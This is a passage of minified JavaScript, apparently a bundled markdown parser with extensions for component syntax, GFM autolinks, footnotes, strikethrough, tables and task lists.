S===P.closingCurlyBracket||ee(S)?I(S):q(S)}function q(S){return S===P.closingCurlyBracket?(e.enter(i),e.consume(S),e.exit(i),e.exit(r),t):n(S)}}const vm={tokenize:qm,partial:!0},zm=["textSpan","attentionSequence","codeText","link","image"];function $m(e,t,n){const r=this;return i;function i(u){if(u!==P.openingCurlyBracket)throw new Error("expected `{`");const s=r.events[r.events.length-1];return K(r.previous)||!s||!zm.includes(s[1].type)?n(u):e.attempt(vm,t,n)(u)}}function qm(e,t,n){return Vi(e,t,n,"componentTextAttributes","componentTextAttributesMarker","componentTextAttribute","componentTextAttributeId","componentTextAttributeClass","componentTextAttributeName","componentTextAttributeInitializerMarker","componentTextAttributeValueLiteral","componentTextAttributeValue","componentTextAttributeValueMarker","componentTextAttributeValueData")}const Ym={tokenize:$m};function jm(e,t,n){return r;function r(u){return u!==P.closingCurlyBracket?n(u):(e.exit("bindingContent"),e.enter("bindingFence"),e.consume(u),i)}function i(u){return u!==P.closingCurlyBracket?n(u):(e.consume(u),e.exit("bindingFence"),t)}}function Km(e,t,n){return r;function r(a){if(a!==P.openingCurlyBracket)throw new Error("expected `{`");return e.enter("bindingFence"),e.consume(a),i}function i(a){return a!==P.openingCurlyBracket?n(a):(e.consume(a),e.exit("bindingFence"),e.enter("bindingContent"),u)}function u(a){return a===P.closingCurlyBracket?e.attempt({tokenize:jm,partial:!0},s,o=>(e.consume(o),u))(a):(e.consume(a),u)}function s(a){return t(a)}}const Vm={tokenize:Km};function io(e,t,n,r){const i=this;return u;function u(a){return de(a)?(e.enter(r),e.consume(a),s):n(a)}function s(a){return a===P.dash||a===P.underscore||fe(a)?(e.consume(a),s):(e.exit(r),i.previous===P.underscore?n(a):t(a))}}const us={tokenize:Wm,partial:!0},ss={tokenize:Gm,partial:!0};function uo(e){return e!==P.colon||this.events[this.events.length-1][1].type==="characterEscape"}function Qm(e,t,n){const r=this;return i;function i(c){if(c!==P.colon)throw new Error("expected `:`");if(r.previous!==null&&!ee(r.previous)&&![P.openingSquareBracket,P.star,P.underscore,P.openingParentheses].includes(r.previous))return n(c);if(!uo.call(r,r.previous))throw new Error("expected correct previous");return e.enter("componentText"),e.enter("componentTextMarker"),e.consume(c),e.exit("componentTextMarker"),io.call(r,e,u,n,"componentTextName")}function u(c){return c===P.colon?n(c):c===P.openingSquareBracket?e.attempt(us,a,a)(c):c===P.openingCurlyBracket?e.attempt(ss,s,s)(c):o(c)}function s(c){return c===P.openingSquareBracket?e.attempt(us,a,a)(c):o(c)}function a(c){return c===P.openingCurlyBracket?e.attempt(ss,o,o)(c):o(c)}function o(c){return e.exit("componentText"),t(c)}}function Wm(e,t,n){return Ki(e,t,n,"componentTextLabel","componentTextLabelMarker","componentTextLabelString")}function Gm(e,t,n){return Vi(e,t,n,"componentTextAttributes","componentTextAttributesMarker","componentTextAttribute","componentTextAttributeId","componentTextAttributeClass","componentTextAttributeName","componentTextAttributeInitializerMarker","componentTextAttributeValueLiteral","componentTextAttributeValue","componentTextAttributeValueMarker","componentTextAttributeValueData")}const so={tokenize:Qm,previous:uo};function ao(e){let t=-1,n=0;for(;++t<e.length;)n+=typeof e[t]=="string"?e[t].length:1;return n}function Xm(e,t){const n=e[e.length-1];return!n||n[1].type!==t?0:ao(n[2].sliceStream(n[1]))}function hi(e){let t=0,n=e.length-1,r=e[n];for(;n>=0&&r&&r[1].type==="linePrefix"&&r[0]==="exit";)t+=ao(r[2].sliceStream(r[1])),n-=1,r=e[n];return t}const Jm=e=>{const t={isOpen:!1,enter:n=>{const r=t.isOpen;return t.exit(n),n.enter(e),t.isOpen=!0,()=>{t.isOpen=r}},enterOnce:n=>{const r=t.isOpen;return t.isOpen||(n.enter(e),t.isOpen=!0),()=>{t.isOpen=r}},exit:n=>{const r=t.isOpen;return t.isOpen&&(n.exit(e),t.isOpen=!1),()=>{t.isOpen=r}}};return t},Zm={tokenize:ep,partial:!0};function ep(e,t,n){let r=0;return i;function i(s){return e.enter("codeFenced"),u(s)}function u(s){return s===P.backTick?(r++,e.consume(s),u):(e.exit("codeFenced"),r>=3?t(s):n(s))}}function tp(e,t,n,r,i){let u;return e.attempt({tokenize:s,partial:!0},a,r);function s(f,m,d){const E=this;let p=0,T=0;return k;function A(L){return W(L)?(f.consume(L),T+=1,A):(f.exit("space"),k(L))}function k(L){return W(L)?(f.enter("space"),A(L)):(T===0&&(T=hi(E.events)),f.enter("componentContainerSectionSequence"),I(L))}function I(L){return L===P.dash||W(L)?(f.consume(L),p++,I):p<xm||T!==i||!K(L)?d(L):(f.exit("componentContainerSectionSequence"),V(f,m,"whitespace")(L))}}function a(f){return e.enter("componentContainerDataSection"),e.attempt({tokenize:s,partial:!0},h,o)(f)}function o(f){if(f===null)return e.exit("componentContainerDataSection"),e.exit("componentContainer"),t(f);const m=e.enter("chunkDocument",{contentType:"document",previous:u});return u&&(u.next=m),u=m,c(f)}function c(f){return f===null?(e.exit("chunkDocument"),e.exit("componentContainerDataSection"),e.exit("componentContainer"),t(f)):K(f)?(e.consume(f),e.exit("chunkDocument"),e.attempt({tokenize:s,partial:!0},h,o)):(e.consume(f),c)}function h(f){return e.exit("componentContainerDataSection"),V(e,r,"whitespace")(f)}}const np={tokenize:ip,partial:!0},zr={tokenize:up,partial:!0};function rp(e,t,n){const r=this,i=hi(this.events);let u=0,s;const a=[];let o=!0,c=!1;const h=Jm("componentContainerSection");return f;function f(N){if(N!==P.colon)throw new Error("expected `:`");return e.enter("componentContainer"),e.enter("componentContainerFence"),e.enter("componentContainerSequence"),p(N)}function m(N,M,Y){let G=0,Q=0,ne;return H;function H(S){return Q=hi(r.events),ne=h.exit(N),N.enter("componentContainerSectionSequence"),q(S)}function q(S){return S===is?(N.consume(S),G++,q):G!==Lm||Q!==i||!de(S)?(ne(),Y(S)):(N.exit("componentContainerSectionSequence"),V(N,M,"whitespace")(S))}}function d(N){return h.enter(e),K(N)?V(e,y,"whitespace")(N):(e.enter("componentContainerSectionTitle"),E(N))}function E(N){return N===P.openingCurlyBracket?e.check(zr,M=>(e.exit("componentContainerSectionTitle"),e.attempt(zr,V(e,y,"linePrefix",4),n)(M)),M=>(e.consume(M),E))(N):K(N)?(e.exit("componentContainerSectionTitle"),V(e,y,"linePrefix",4)(N)):(e.consume(N),E)}function p(N){return N===P.colon?(e.consume(N),u++,p):u<Om?n(N):(e.exit("componentContainerSequence"),io.call(r,e,T,n,"componentContainerName")(N))}function T(N){return N===P.openingSquareBracket?e.attempt(np,A,A)(N):A(N)}function A(N){return N===P.openingCurlyBracket?e.attempt(zr,k,k)(N):k(N)}function k(N){return V(e,I,"whitespace")(N)}function I(N){return e.exit("componentContainerFence"),N===null?(e.exit("componentContainer"),t(N)):K(N)?(e.enter("lineEnding"),e.consume(N),e.exit("lineEnding"),r.interrupt?t:L):n(N)}function L(N){return N===null?(e.exit("componentContainer"),t(N)):o&&(N===P.dash||W(N))?(o=!1,tp(e,t,n,L,i)(N)):(e.enter("componentContainerContent"),y(N))}function R(N){return N===null?j(N):N===P.backTick?e.check(Zm,M=>(c=!c,v(M)),v)(N):c?v(N):!a.length&&(N===is||N===P.space)?e.attempt({tokenize:m,partial:!0},d,v)(N):N===P.colon?e.attempt({tokenize:x,partial:!0},j,v)(N):v(N)}function y(N){return N===null?j(N):i?V(e,R,"linePrefix",i+1)(N):R(N)}function v(N){if(N===null)return j(N);h.enterOnce(e);const M=e.enter("chunkDocument",{contentType:"document",previous:s});return s&&(s.next=M),s=M,w(N)}function w(N){return N===null?(e.exit("chunkDocument"),j(N)):K(N)?(e.consume(N),e.exit("chunkDocument"),y):(e.consume(N),w)}function j(N){return h.exit(e),e.exit("componentContainerContent"),e.exit("componentContainer"),t(N)}function x(N,M,Y){let G=0;return V(N,Q,"linePrefix",4);function Q(q){return N.enter("componentContainerFence"),N.enter("componentContainerSequence"),ne(q)}function ne(q){return q===P.colon?(N.consume(q),G++,ne):a.length?(G===a[a.length-1]&&a.pop(),Y(q)):G!==u?Y(q):(N.exit("componentContainerSequence"),V(N,H,"whitespace")(q))}function H(q){return q===null||K(q)?(N.exit("componentContainerFence"),M(q)):(a.push(G),Y(q))}}}function ip(e,t,n){return Ki(e,t,n,"componentContainerLabel","componentContainerLabelMarker","componentContainerLabelString",!0)}function up(e,t,n){return Vi(e,t,n,"componentContainerAttributes","componentContainerAttributesMarker","componentContainerAttribute","componentContainerAttributeId","componentContainerAttributeClass","componentContainerAttributeName","componentContainerAttributeInitializerMarker","componentContainerAttributeValueLiteral","componentContainerAttributeValue","componentContainerAttributeValueMarker","componentContainerAttributeValueData",!0)}const oo={tokenize:rp,concrete:!0};function sp(e,t,n){const r=this;return V(e,i,"linePrefix");function i(u){if(Xm(r.events,"linePrefix")<4)return n(u);switch(u){case P.backTick:return ni.tokenize.call(r,e,t,n)(u);case P.colon:return oo.tokenize.call(r,e,t,n)(u);default:return n(u)}}}const $r={tokenize:sp};function ap(e,t,n){const r=this,i=so.tokenize.call(r,e,V(e,s,"linePrefix"),n);return V(e,u,"linePrefix");function u(a){return a===P.colon?i(a):n(a)}function s(a){return K(a)||a===P.EOF?t(a):n(a)}}const op={tokenize:ap};function cp(){return{text:{[P.colon]:so,[P.openingSquareBracket]:[Mm],[P.openingCurlyBracket]:[Vm,Ym]},flow:{[P.colon]:[oo,op]},flowInitial:{"-2":$r,"-1":$r,[P.space]:$r}}}const lp=e=>`---
${e}
---`,fp=function(t={}){var i,u,s;const n=this.data();t.autoUnwrap===void 0&&((i=t.experimental)!=null&&i.autoUnwrap)&&(t.autoUnwrap=t.experimental.autoUnwrap?{safeTypes:[]}:!1),t.yamlCodeBlockProps===void 0&&((u=t.experimental)!=null&&u.componentCodeBlockYamlProps)&&(t.yamlCodeBlockProps=t.experimental.componentCodeBlockYamlProps),r("micromarkExtensions",cp()),r("fromMarkdownExtensions",Im(t)),r("toMarkdownExtensions",Nm(t));function r(a,o){n[a]||(n[a]=[]),n[a].push(o)}return(s=t==null?void 0:t.components)!=null&&s.length?async(a,{data:o})=>{const c=[];return Qe(a,["textComponent","leafComponent","containerComponent"],h=>{as(h);const{instance:f,options:m}=t.components.find(d=>d.name===h.name)||{};f&&c.push(f(m)(h,o))}),await Promise.all(c),a}:a=>{Qe(a,["textComponent","leafComponent","containerComponent"],o=>{as(o)})}};function as(e){const t=e.data||(e.data={});e.fmAttributes=hp(e),t.hName=hn(e.name),t.hProperties=dp({...e.attributes,...e.fmAttributes})}function hp(e){if(e.rawData){const t=e.rawData.replace(/\s-+$/,""),{data:n}=no(lp(t));return n}return{}}function dp(e){const t=Object.entries(e).map(([n,r])=>n.startsWith(":")?[n,r]:typeof r=="string"?[n,r]:[`:${n}`,JSON.stringify(r)]);return Object.fromEntries(t)}const os=async(e,t={})=>{const n=Object.entries(t).filter(r=>r[1]!==!1);for(const r of n){const i=r[1].instance||await import(r[0]).then(u=>u.default||u);e.use(i,r[1].options)}};function cs(e,t){const n=String(e);if(typeof t!="string")throw new TypeError("Expected character");let r=0,i=n.indexOf(t);for(;i!==-1;)r++,i=n.indexOf(t,i+t.length);return r}function mp(e){if(typeof e!="string")throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}function pp(e,t,n){const i=or((n||{}).ignore||[]),u=Ep(t);let s=-1;for(;++s<u.length;)ta(e,"text",a);function a(c,h){let f=-1,m;for(;++f<h.length;){const d=h[f],E=m?m.children:void 0;if(i(d,E?E.indexOf(d):void 0,m))return;m=d}if(m)return o(c,h)}function o(c,h){const f=h[h.length-1],m=u[s][0],d=u[s][1];let E=0;const T=f.children.indexOf(c);let A=!1,k=[];m.lastIndex=0;let I=m.exec(c.value);for(;I;){const L=I.index,R={index:I.index,input:I.input,stack:[...h,c]};let y=d(...I,R);if(typeof y=="string"&&(y=y.length>0?{type:"text",value:y}:void 0),y===!1?m.lastIndex=L+1:(E!==L&&k.push({type:"text",value:c.value.slice(E,L)}),Array.isArray(y)?k.push(...y):y&&k.push(y),E=L+I[0].length,A=!0),!m.global)break;I=m.exec(c.value)}return A?(E<c.value.length&&k.push({type:"text",value:c.value.slice(E)}),f.children.splice(T,1,...k)):k=[c],T+k.length}}function Ep(e){const t=[];if(!Array.isArray(e))throw new TypeError("Expected find and replace tuple or list of tuples");const n=!e[0]||Array.isArray(e[0])?e:[e];let r=-1;for(;++r<n.length;){const i=n[r];t.push([gp(i[0]),bp(i[1])])}return t}function gp(e){return typeof e=="string"?new RegExp(mp(e),"g"):e}function bp(e){return typeof e=="function"?e:function(){return e}}const qr="phrasing",Yr=["autolink","link","image","label"];function Tp(){return{transforms:[kp],enter:{literalAutolink:Cp,literalAutolinkEmail:jr,literalAutolinkHttp:jr,literalAutolinkWww:jr},exit:{literalAutolink:Sp,literalAutolinkEmail:yp,literalAutolinkHttp:Dp,literalAutolinkWww:_p}}}function Ap(){return{unsafe:[{character:"@",before:"[+\\-.\\w]",after:"[\\-.\\w]",inConstruct:qr,notInConstruct:Yr},{character:".",before:"[Ww]",after:"[\\-.\\w]",inConstruct:qr,notInConstruct:Yr},{character:":",before:"[ps]",after:"\\/",inConstruct:qr,notInConstruct:Yr}]}}function Cp(e){this.enter({type:"link",title:null,url:"",children:[]},e)}function jr(e){this.config.enter.autolinkProtocol.call(this,e)}function Dp(e){this.config.exit.autolinkProtocol.call(this,e)}function _p(e){this.config.exit.data.call(this,e);const t=this.stack[this.stack.length-1];t.type,t.url="http://"+this.sliceSerialize(e)}function yp(e){this.config.exit.autolinkEmail.call(this,e)}function Sp(e){this.exit(e)}function kp(e){pp(e,[[/(https?:\/\/|www(?=\.))([-.\w]+)([^ \t\r\n]*)/gi,Np],[new RegExp("(?<=^|\\s|\\p{P}|\\p{S})([-.\\w+]+)@([-\\w]+(?:\\.[-\\w]+)+)","gu"),Ip]],{ignore:["link","linkReference"]})}function Np(e,t,n,r,i){let u="";if(!co(i)||(/^w/i.test(t)&&(n=t+n,t="",u="http://"),!Op(n)))return!1;const s=xp(n+r);if(!s[0])return!1;const a={type:"link",title:null,url:u+t+s[0],children:[{type:"text",value:t+s[0]}]};return s[1]?[a,{type:"text",value:s[1]}]:a}function Ip(e,t,n,r){return!co(r,!0)||/[-\d_]$/.test(n)?!1:{type:"link",title:null,url:"mailto:"+t+"@"+n,children:[{type:"text",value:t+"@"+n}]}}function Op(e){const t=e.split(".");return!(t.length<2||t[t.length-1]&&(/_/.test(t[t.length-1])||!/[a-zA-Z\d]/.test(t[t.length-1]))||t[t.length-2]&&(/_/.test(t[t.length-2])||!/[a-zA-Z\d]/.test(t[t.length-2])))}function xp(e){const t=/[!"&'),.:;<>?\]}]+$/.exec(e);if(!t)return[e,void 0];e=e.slice(0,t.index);let n=t[0],r=n.indexOf(")");const i=cs(e,"(");let u=cs(e,")");for(;r!==-1&&i>u;)e+=n.slice(0,r+1),n=n.slice(r+1),r=n.indexOf(")"),u++;return[e,n]}function co(e,t){const n=e.input.charCodeAt(e.index-1);return(e.index===0||pt(n)||ir(n))&&(!t||n!==47)}lo.peek=zp;function Lp(){return{enter:{gfmFootnoteDefinition:wp,gfmFootnoteDefinitionLabelString:Rp,gfmFootnoteCall:Mp,gfmFootnoteCallString:Up},exit:{gfmFootnoteDefinition:Pp,gfmFootnoteDefinitionLabelString:Bp,gfmFootnoteCall:vp,gfmFootnoteCallString:Hp}}}function Fp(){return{unsafe:[{character:"[",inConstruct:["phrasing","label","reference"]}],handlers:{footnoteDefinition:$p,footnoteReference:lo}}}function wp(e){this.enter({type:"footnoteDefinition",identifier:"",label:"",children:[]},e)}function Rp(){this.buffer()}function Bp(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.type,n.label=t,n.identifier=Re(this.sliceSerialize(e)).toLowerCase()}function Pp(e){this.exit(e)}function Mp(e){this.enter({type:"footnoteReference",identifier:"",label:""},e)}function Up(){this.buffer()}function Hp(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.type,n.label=t,n.identifier=Re(this.sliceSerialize(e)).toLowerCase()}function vp(e){this.exit(e)}function lo(e,t,n,r){const i=n.createTracker(r);let u=i.move("[^");const s=n.enter("footnoteReference"),a=n.enter("reference");return u+=i.move(n.safe(n.associationId(e),{...i.current(),before:u,after:"]"})),a(),s(),u+=i.move("]"),u}function zp(){return"["}function $p(e,t,n,r){const i=n.createTracker(r);let u=i.move("[^");const s=n.enter("footnoteDefinition"),a=n.enter("label");return u+=i.move(n.safe(n.associationId(e),{...i.current(),before:u,after:"]"})),a(),u+=i.move("]:"+(e.children&&e.children.length>0?" ":"")),i.shift(4),u+=i.move(n.indentLines(n.containerFlow(e,i.current()),qp)),s(),u}function qp(e,t,n){return t===0?e:(n?"":"    ")+e}const Yp=["autolink","destinationLiteral","destinationRaw","reference","titleQuote","titleApostrophe"];fo.peek=Wp;function jp(){return{canContainEols:["delete"],enter:{strikethrough:Vp},exit:{strikethrough:Qp}}}function Kp(){return{unsafe:[{character:"~",inConstruct:"phrasing",notInConstruct:Yp}],handlers:{delete:fo}}}function Vp(e){this.enter({type:"delete",children:[]},e)}function Qp(e){this.exit(e)}function fo(e,t,n,r){const i=n.createTracker(r),u=n.enter("strikethrough");let s=i.move("~~");return s+=n.containerPhrasing(e,{...i.current(),before:s,after:"~"}),s+=i.move("~~"),u(),s}function Wp(){return"~"}function Gp(e){return e.length}function Xp(e,t){const n=t||{},r=(n.align||[]).concat(),i=n.stringLength||Gp,u=[],s=[],a=[],o=[];let c=0,h=-1;for(;++h<e.length;){const p=[],T=[];let A=-1;for(e[h].length>c&&(c=e[h].length);++A<e[h].length;){const k=Jp(e[h][A]);if(n.alignDelimiters!==!1){const I=i(k);T[A]=I,(o[A]===void 0||I>o[A])&&(o[A]=I)}p.push(k)}s[h]=p,a[h]=T}let f=-1;if(typeof r=="object"&&"length"in r)for(;++f<c;)u[f]=ls(r[f]);else{const p=ls(r);for(;++f<c;)u[f]=p}f=-1;const m=[],d=[];for(;++f<c;){const p=u[f];let T="",A="";p===99?(T=":",A=":"):p===108?T=":":p===114&&(A=":");let k=n.alignDelimiters===!1?1:Math.max(1,o[f]-T.length-A.length);const I=T+"-".repeat(k)+A;n.alignDelimiters!==!1&&(k=T.length+k+A.length,k>o[f]&&(o[f]=k),d[f]=k),m[f]=I}s.splice(1,0,m),a.splice(1,0,d),h=-1;const E=[];for(;++h<s.length;){const p=s[h],T=a[h];f=-1;const A=[];for(;++f<c;){const k=p[f]||"";let I="",L="";if(n.alignDelimiters!==!1){const R=o[f]-(T[f]||0),y=u[f];y===114?I=" ".repeat(R):y===99?R%2?(I=" ".repeat(R/2+.5),L=" ".repeat(R/2-.5)):(I=" ".repeat(R/2),L=I):L=" ".repeat(R)}n.delimiterStart!==!1&&!f&&A.push("|"),n.padding!==!1&&!(n.alignDelimiters===!1&&k==="")&&(n.delimiterStart!==!1||f)&&A.push(" "),n.alignDelimiters!==!1&&A.push(I),A.push(k),n.alignDelimiters!==!1&&A.push(L),n.padding!==!1&&A.push(" "),(n.delimiterEnd!==!1||f!==c-1)&&A.push("|")}E.push(n.delimiterEnd===!1?A.join("").replace(/ +$/,""):A.join(""))}return E.join(`
`)}function Jp(e){return e==null?"":String(e)}function ls(e){const t=typeof e=="string"?e.codePointAt(0):0;return t===67||t===99?99:t===76||t===108?108:t===82||t===114?114:0}function Zp(){return{enter:{table:e1,tableData:fs,tableHeader:fs,tableRow:n1},exit:{codeText:r1,table:t1,tableData:Kr,tableHeader:Kr,tableRow:Kr}}}function e1(e){const t=e._align;this.enter({type:"table",align:t.map(function(n){return n==="none"?null:n}),children:[]},e),this.data.inTable=!0}function t1(e){this.exit(e),this.data.inTable=void 0}function n1(e){this.enter({type:"tableRow",children:[]},e)}function Kr(e){this.exit(e)}function fs(e){this.enter({type:"tableCell",children:[]},e)}function r1(e){let t=this.resume();this.data.inTable&&(t=t.replace(/\\([\\|])/g,i1));const n=this.stack[this.stack.length-1];n.type,n.value=t,this.exit(e)}function i1(e,t){return t==="|"?t:e}function u1(e){const t=e||{},n=t.tableCellPadding,r=t.tablePipeAlign,i=t.stringLength,u=n?" ":"|";return{unsafe:[{character:"\r",inConstruct:"tableCell"},{character:`
`,inConstruct:"tableCell"},{atBreak:!0,character:"|",after:"[	 :-]"},{character:"|",inConstruct:"tableCell"},{atBreak:!0,character:":",after:"-"},{atBreak:!0,character:"-",after:"[:|-]"}],handlers:{inlineCode:m,table:s,tableCell:o,tableRow:a}};function s(d,E,p,T){return c(h(d,p,T),d.align)}function a(d,E,p,T){const A=f(d,p,T),k=c([A]);return k.slice(0,k.indexOf(`
`))}function o(d,E,p,T){const A=p.enter("tableCell"),k=p.enter("phrasing"),I=p.containerPhrasing(d,{...T,before:u,after:u});return k(),A(),I}function c(d,E){return Xp(d,{align:E,alignDelimiters:r,padding:n,stringLength:i})}function h(d,E,p){const T=d.children;let A=-1;const k=[],I=E.enter("table");for(;++A<T.length;)k[A]=f(T[A],E,p);return I(),k}function f(d,E,p){const T=d.children;let A=-1;const k=[],I=E.enter("tableRow");for(;++A<T.length;)k[A]=o(T[A],d,E,p);return I(),k}function m(d,E,p){let T=tt.inlineCode(d,E,p);return p.stack.includes("tableCell")&&(T=T.replace(/\|/g,"\\$&")),T}}function s1(){return{exit:{taskListCheckValueChecked:hs,taskListCheckValueUnchecked:hs,paragraph:o1}}}function a1(){return{unsafe:[{atBreak:!0,character:"-",after:"[:|-]"}],handlers:{listItem:c1}}}function hs(e){const t=this.stack[this.stack.length-2];t.type,t.checked=e.type==="taskListCheckValueChecked"}function o1(e){const t=this.stack[this.stack.length-2];if(t&&t.type==="listItem"&&typeof t.checked=="boolean"){const n=this.stack[this.stack.length-1];n.type;const r=n.children[0];if(r&&r.type==="text"){const i=t.children;let u=-1,s;for(;++u<i.length;){const a=i[u];if(a.type==="paragraph"){s=a;break}}s===n&&(r.value=r.value.slice(1),r.value.length===0?n.children.shift():n.position&&r.position&&typeof r.position.start.offset=="number"&&(r.position.start.column++,r.position.start.offset++,n.position.start=Object.assign({},r.position.start)))}}this.exit(e)}function c1(e,t,n,r){const i=e.children[0],u=typeof e.checked=="boolean"&&i&&i.type==="paragraph",s="["+(e.checked?"x":" ")+"] ",a=n.createTracker(r);u&&a.move(s);let o=tt.listItem(e,t,n,{...r,...a.current()});return u&&(o=o.replace(/^(?:[*+-]|\d+\.)([\r\n]| {1,3})/,c)),o;function c(h){return h+s}}function l1(){return[Tp(),Lp(),jp(),Zp(),s1()]}function f1(e){return{extensions:[Ap(),Fp(),Kp(),u1(e),a1()]}}const h1={tokenize:b1,partial:!0},ho={tokenize:T1,partial:!0},mo={tokenize:A1,partial:!0},po={tokenize:C1,partial:!0},d1={tokenize:D1,partial:!0},Eo={name:"wwwAutolink",tokenize:E1,previous:bo},go={name:"protocolAutolink",tokenize:g1,previous:To},Ge={name:"emailAutolink",tokenize:p1,previous:Ao},ze={};function m1(){return{text:ze}}let ot=48;for(;ot<123;)ze[ot]=Ge,ot++,ot===58?ot=65:ot===91&&(ot=97);ze[43]=Ge;ze[45]=Ge;ze[46]=Ge;ze[95]=Ge;ze[72]=[Ge,go];ze[104]=[Ge,go];ze[87]=[Ge,Eo];ze[119]=[Ge,Eo];function p1(e,t,n){const r=this;let i,u;return s;function s(f){return!di(f)||!Ao.call(r,r.previous)||Qi(r.events)?n(f):(e.enter("literalAutolink"),e.enter("literalAutolinkEmail"),a(f))}function a(f){return di(f)?(e.consume(f),a):f===64?(e.consume(f),o):n(f)}function o(f){return f===46?e.check(d1,h,c)(f):f===45||f===95||fe(f)?(u=!0,e.consume(f),o):h(f)}function c(f){return e.consume(f),i=!0,o}function h(f){return u&&i&&de(r.previous)?(e.exit("literalAutolinkEmail"),e.exit("literalAutolink"),t(f)):n(f)}}function E1(e,t,n){const r=this;return i;function i(s){return s!==87&&s!==119||!bo.call(r,r.previous)||Qi(r.events)?n(s):(e.enter("literalAutolink"),e.enter("literalAutolinkWww"),e.check(h1,e.attempt(ho,e.attempt(mo,u),n),n)(s))}function u(s){return e.exit("literalAutolinkWww"),e.exit("literalAutolink"),t(s)}}function g1(e,t,n){const r=this;let i="",u=!1;return s;function s(f){return(f===72||f===104)&&To.call(r,r.previous)&&!Qi(r.events)?(e.enter("literalAutolink"),e.enter("literalAutolinkHttp"),i+=String.fromCodePoint(f),e.consume(f),a):n(f)}function a(f){if(de(f)&&i.length<5)return i+=String.fromCodePoint(f),e.consume(f),a;if(f===58){const m=i.toLowerCase();if(m==="http"||m==="https")return e.consume(f),o}return n(f)}function o(f){return f===47?(e.consume(f),u?c:(u=!0,o)):n(f)}function c(f){return f===null||Vn(f)||ee(f)||pt(f)||ir(f)?n(f):e.attempt(ho,e.attempt(mo,h),n)(f)}function h(f){return e.exit("literalAutolinkHttp"),e.exit("literalAutolink"),t(f)}}function b1(e,t,n){let r=0;return i;function i(s){return(s===87||s===119)&&r<3?(r++,e.consume(s),i):s===46&&r===3?(e.consume(s),u):n(s)}function u(s){return s===null?n(s):t(s)}}function T1(e,t,n){let r,i,u;return s;function s(c){return c===46||c===95?e.check(po,o,a)(c):c===null||ee(c)||pt(c)||c!==45&&ir(c)?o(c):(u=!0,e.consume(c),s)}function a(c){return c===95?r=!0:(i=r,r=void 0),e.consume(c),s}function o(c){return i||r||!u?n(c):t(c)}}function A1(e,t){let n=0,r=0;return i;function i(s){return s===40?(n++,e.consume(s),i):s===41&&r<n?u(s):s===33||s===34||s===38||s===39||s===41||s===42||s===44||s===46||s===58||s===59||s===60||s===63||s===93||s===95||s===126?e.check(po,t,u)(s):s===null||ee(s)||pt(s)?t(s):(e.consume(s),i)}function u(s){return s===41&&r++,e.consume(s),i}}function C1(e,t,n){return r;function r(a){return a===33||a===34||a===39||a===41||a===42||a===44||a===46||a===58||a===59||a===63||a===95||a===126?(e.consume(a),r):a===38?(e.consume(a),u):a===93?(e.consume(a),i):a===60||a===null||ee(a)||pt(a)?t(a):n(a)}function i(a){return a===null||a===40||a===91||ee(a)||pt(a)?t(a):r(a)}function u(a){return de(a)?s(a):n(a)}function s(a){return a===59?(e.consume(a),r):de(a)?(e.consume(a),s):n(a)}}function D1(e,t,n){return r;function r(u){return e.consume(u),i}function i(u){return fe(u)?n(u):t(u)}}function bo(e){return e===null||e===40||e===42||e===95||e===91||e===93||e===126||ee(e)}function To(e){return!de(e)}function Ao(e){return!(e===47||di(e))}function di(e){return e===43||e===45||e===46||e===95||fe(e)}function Qi(e){let t=e.length,n=!1;for(;t--;){const r=e[t][1];if((r.type==="labelLink"||r.type==="labelImage")&&!r._balanced){n=!0;break}if(r._gfmAutolinkLiteralWalkedInto){n=!1;break}}return e.length>0&&!n&&(e[e.length-1][1]._gfmAutolinkLiteralWalkedInto=!0),n}const _1={tokenize:L1,partial:!0};function y1(){return{document:{91:{name:"gfmFootnoteDefinition",tokenize:I1,continuation:{tokenize:O1},exit:x1}},text:{91:{name:"gfmFootnoteCall",tokenize:N1},93:{name:"gfmPotentialFootnoteCall",add:"after",tokenize:S1,resolveTo:k1}}}}function S1(e,t,n){const r=this;let i=r.events.length;const u=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let s;for(;i--;){const o=r.events[i][1];if(o.type==="labelImage"){s=o;break}if(o.type==="gfmFootnoteCall"||o.type==="labelLink"||o.type==="label"||o.type==="image"||o.type==="link")break}return a;function a(o){if(!s||!s._balanced)return n(o);const c=Re(r.sliceSerialize({start:s.end,end:r.now()}));return c.codePointAt(0)!==94||!u.includes(c.slice(1))?n(o):(e.enter("gfmFootnoteCallLabelMarker"),e.consume(o),e.exit("gfmFootnoteCallLabelMarker"),t(o))}}function k1(e,t){let n=e.length;for(;n--;)if(e[n][1].type==="labelImage"&&e[n][0]==="enter"){e[n][1];break}e[n+1][1].type="data",e[n+3][1].type="gfmFootnoteCallLabelMarker";const r={type:"gfmFootnoteCall",start:Object.assign({},e[n+3][1].start),end:Object.assign({},e[e.length-1][1].end)},i={type:"gfmFootnoteCallMarker",start:Object.assign({},e[n+3][1].end),end:Object.assign({},e[n+3][1].end)};i.end.column++,i.end.offset++,i.end._bufferIndex++;const u={type:"gfmFootnoteCallString",start:Object.assign({},i.end),end:Object.assign({},e[e.length-1][1].start)},s={type:"chunkString",contentType:"string",start:Object.assign({},u.start),end:Object.assign({},u.end)},a=[e[n+1],e[n+2],["enter",r,t],e[n+3],e[n+4],["enter",i,t],["exit",i,t],["enter",u,t],["enter",s,t],["exit",s,t],["exit",u,t],e[e.length-2],e[e.length-1],["exit",r,t]];return e.splice(n,e.length-n+1,...a),e}function N1(e,t,n){const r=this,i=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let u=0,s;return a;function a(f){return e.enter("gfmFootnoteCall"),e.enter("gfmFootnoteCallLabelMarker"),e.consume(f),e.exit("gfmFootnoteCallLabelMarker"),o}function o(f){return f!==94?n(f):(e.enter("gfmFootnoteCallMarker"),e.consume(f),e.exit("gfmFootnoteCallMarker"),e.enter("gfmFootnoteCallString"),e.enter("chunkString").contentType="string",c)}function c(f){if(u>999||f===93&&!s||f===null||f===91||ee(f))return n(f);if(f===93){e.exit("chunkString");const m=e.exit("gfmFootnoteCallString");return i.includes(Re(r.sliceSerialize(m)))?(e.enter("gfmFootnoteCallLabelMarker"),e.consume(f),e.exit("gfmFootnoteCallLabelMarker"),e.exit("gfmFootnoteCall"),t):n(f)}return ee(f)||(s=!0),u++,e.consume(f),f===92?h:c}function h(f){return f===91||f===92||f===93?(e.consume(f),u++,c):c(f)}}function I1(e,t,n){const r=this,i=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let u,s=0,a;return o;function o(E){return 